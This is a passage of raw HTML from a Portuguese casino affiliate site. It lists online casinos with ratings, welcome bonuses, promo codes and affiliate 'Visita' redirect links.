            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">96.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 200 BÓNUS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-888/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/888-casino/" class="o-review-btn " >888 Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Placard.pt Casino</p><a href="	    https://www.radiozero.pt/go-placardpt/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/placard-casino.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/placard-casino.webp"
      alt="Placard.pt Casino"
            title="Placard.pt Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">94.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">Probabilidades Máximas</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-placardpt/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/placardpt-casino/" class="o-review-btn " >Placard.pt Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">PokerStars Casino</p><a href="	    https://www.radiozero.pt/go-pokerstars/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/pokerstars.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/pokerstars.svg"
      alt="PokerStars Casino"
            title="PokerStars Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">94.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 1000€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-pokerstars/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/pokerstars-casino-online-analise/" class="o-review-btn " >PokerStars Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">GoldenPark Casino</p><a href="	    https://www.radiozero.pt/go-goldenpark/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/goldenpark-logo.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/goldenpark-logo.png"
      alt="GoldenPark Casino"
            title="GoldenPark Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">92.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">ate 200€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-goldenpark/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/goldenpark-casino/" class="o-review-btn " >GoldenPark Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">VersusBet Casino</p><a href="	    #" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/VERSUSBet_logo_B.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/VERSUSBet_logo_B.png"
      alt="VersusBet Casino"
            title="VersusBet Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">86.0</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">ate 100€</p></div></div><div class="c-brand-table-item__button"><a href="#" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/versusbet-casino/" class="o-review-btn " >VersusBet Casino</a></div></div></div></div><div class="c-brand-table js-filtered-item o-hidden"><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Mostbet Casino</p><a href="	    https://www.radiozero.pt/go-mostbet/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/mostbet.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/mostbet.svg"
      alt="Mostbet Casino"
            title="Mostbet Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">100.0</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">até 500% + 400 FS e 70 apostas grátis no Aviator</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-mostbet/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/mostbet-casino/" class="o-review-btn " >Mostbet Casino</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://www.radiozero.pt/go-mostbet/"  data-src="casinos/mostbet.svg" data-promoDesc="&lt;ul&gt;
&lt;li&gt;Aumento do bónus de boas-vindas para o primeiro depósito até 500 EUR&lt;/li&gt;
&lt;li&gt;O depósito mínimo é de 20 euros&lt;/li&gt;
&lt;li&gt;Aposta - x60&lt;/li&gt;
&lt;li&gt;Tempo de aposta - 72 horas&lt;/li&gt;
&lt;/ul&gt;" aria-label='Copiar código promocional'><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text">GUIADOSCASINOS</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">BetLabel Casino</p><a href="	    https://www.radiozero.pt/go-betlabel/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/betlabeldark.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/betlabeldark.svg"
      alt="BetLabel Casino"
            title="BetLabel Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">1500 EUR + 150 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-betlabel/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/betlabel-casino/" class="o-review-btn " >BetLabel Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Hellspin Casino</p><a href="	    https://www.radiozero.pt/go-hellspin/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/hellspin-casino-logo.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/hellspin-casino-logo.png"
      alt="Hellspin Casino"
            title="Hellspin Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 100 €</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-hellspin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/hellspin-casino/" class="o-review-btn " >Hellspin Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Leon Casino</p><a href="	    https://www.radiozero.pt/go-leon/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/LEON-black.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/LEON-black.png"
      alt="Leon Casino"
            title="Leon Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">3.000 € + 100 Rodadas Grátis</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-leon/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/leon-casino/" class="o-review-btn " >Leon Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">SpinAura Casino</p><a href="	    https://www.radiozero.pt/go-spinaura/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/spinaura-logo1.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/spinaura-logo1.svg"
      alt="SpinAura Casino"
            title="SpinAura Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 2.000 € + 200 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-spinaura/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/spinaura-casino/" class="o-review-btn " >SpinAura Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Betico Casino</p><a href="	    https://www.radiozero.pt/go-betico/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/beticoD.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/beticoD.svg"
      alt="Betico Casino"
            title="Betico Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">Bônus de Boas-vindas de 9000 EUR, 70% de Reembolso + 90 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-betico/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/betico-casino/" class="o-review-btn " >Betico Casino</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://www.radiozero.pt/go-betico/"  data-src="casinos/beticoD.svg" data-promoDesc="&lt;ul&gt;
    &lt;li&gt;+150% até 500 $ no depósito&lt;/li&gt;
    &lt;li&gt;Wager 35, prazo para cumprir o requisito – 2 dias&lt;/li&gt;
&lt;/ul&gt;" aria-label='Copiar código promocional'><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text">54BT150</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Fairspin Casino</p><a href="	    https://www.radiozero.pt/go-fairspin/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/fairspin-dark.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/fairspin-dark.svg"
      alt="Fairspin Casino"
            title="Fairspin Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">550% até 10.000 EUR + 200 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-fairspin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/fairspin-casino/" class="o-review-btn " >Fairspin Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Magius Casino</p><a href="	    https://www.radiozero.pt/go-magius/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/magius.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/magius.svg"
      alt="Magius Casino"
            title="Magius Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.6</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até EUR 500, 200 free spins e mais 1 bonus crab</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-magius/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/magius-casino/" class="o-review-btn " >Magius Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Weiss Casino</p><a href="	    https://www.radiozero.pt/go-weiss/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/weiss-casino.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/weiss-casino.svg"
      alt="Weiss Casino"
            title="Weiss Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">350% até 6 300 EUR + 260 RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-weiss/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/weiss-casino/" class="o-review-btn " >Weiss Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Sol Casino</p><a href="	    https://www.radiozero.pt/go-solcasino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/sol-casino.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/sol-casino.webp"
      alt="Sol Casino"
            title="Sol Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% + até 500 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-solcasino/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/sol-casino/" class="o-review-btn " >Sol Casino</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://www.radiozero.pt/go-solcasino/"  data-src="casinos/sol-casino.webp" data-promoDesc="Doors Of Sol 50FS" aria-label='Copiar código promocional'><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text">OC24PT</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Spinsy Casino</p><a href="	    https://www.radiozero.pt/go-spinsy/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/Spinsy.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/Spinsy.png"
      alt="Spinsy Casino"
            title="Spinsy Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 500 EUR + 200RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-spinsy/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/spinsy-casino/" class="o-review-btn " >Spinsy Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Cashed Casino</p><a href="	    https://www.radiozero.pt/go-cashed/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/cashed.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/cashed.svg"
      alt="Cashed Casino"
            title="Cashed Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.6</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até €500 + 200RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-cashed/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/cashed-casino/" class="o-review-btn " >Cashed Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Twin Casino</p><a href="	    https://www.radiozero.pt/go-twin/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/twin-casino.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/twin-casino.svg"
      alt="Twin Casino"
            title="Twin Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 300 €</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-twin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/twin-casino/" class="o-review-btn " >Twin Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Revolution Casino</p><a href="	    https://www.radiozero.pt/go-revolution/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/revolutioncasino.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/revolutioncasino.svg"
      alt="Revolution Casino"
            title="Revolution Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até €500 + 200RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-revolution/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/revolution-casino/" class="o-review-btn " >Revolution Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">BillyBets Casino</p><a href="	    https://www.radiozero.pt/go-billybets/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/billybets.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/billybets.svg"
      alt="BillyBets Casino"
            title="BillyBets Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até EUR 500 + 200FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-billybets/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/billybets-casino/" class="o-review-btn " >BillyBets Casino</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">WinWinBet Casino</p><a href="	    https://www.radiozero.pt/gp-winwinbet/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/winwinbetD.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/winwinbetD.svg"
      alt="WinWinBet Casino"
            title="WinWinBet Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">96.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 100 EUR</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/gp-winwinbet/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/winwinbet-casino/" class="o-review-btn " >WinWinBet Casino</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">888Starz Casino</p><a href="	    https://www.radiozero.pt/go-888starz/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/888starz-casino.webp" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/888starz-casino.png"
      alt="888Starz Casino"
            title="888Starz Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">96.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">ate 1500€ + 150FS</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-888starz/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/888starz-casino/" class="o-review-btn " >888Starz Casino</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://www.radiozero.pt/go-888starz/"  data-src="casinos/888starz-casino.png" data-promoDesc="100 rodadas grátis no jogo Aviator. O requisito de aposta é 30x, e os ganhos podem ser apostados usando fundos reais dentro de 5 dias." aria-label='Copiar código promocional'><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text">GUIADOSCASINOS</span></span></button></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Spinit Casino</p><a href="	    https://www.radiozero.pt/go-spinit/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/spinit.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/spinit.svg"
      alt="Spinit Casino"
            title="Spinit Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">até 500€ + 200RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-spinit/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/spinit-casino/" class="o-review-btn " >Spinit Casino</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Sportuna Casino</p><a href="	    https://www.radiozero.pt/go-sportuna/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/Sportuna.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/Sportuna.svg"
      alt="Sportuna Casino"
            title="Sportuna Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 500 EUR + 200RG</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-sportuna/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/sportuna-casino/" class="o-review-btn " >Sportuna Casino</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Tikitaka Casino</p><a href="	    https://www.radiozero.pt/go-tikitaka/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/tikitaka.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/tikitaka.svg"
      alt="Tikitaka Casino"
            title="Tikitaka Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% ate 500€ + 200 RG + 1 Bonus Crab</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-tikitaka/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/tikitaka-casino/" class="o-review-btn " >Tikitaka Casino</a></div></div></div><button class="c-brand-table__more-btn js-more-brand o-action-btn">Mais</button></div></div><div class="c-brand-popup js-bottom-banner"><div class="c-brand-popup__body o-flex-wrap o-wrapper o-content-inner"><button class="o-close-btn js-bottom-banner-close" aria-label="Close Banner"></button><a href="	    https://www.radiozero.pt/go-mostbet/"
      rel="nofollow" target="_blank"><picture><source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/mostbet.svg"
  /><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/mostbet.svg"
        class="lazyload c-brand-popup__logo o-img-contain"
        alt="Mostbet Casino"
    title="Mostbet Casino"
    height="72"
    width="78"
